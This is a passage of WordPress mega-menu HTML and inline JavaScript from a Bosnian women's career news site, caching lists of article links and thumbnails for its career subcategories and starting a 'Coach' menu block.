mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
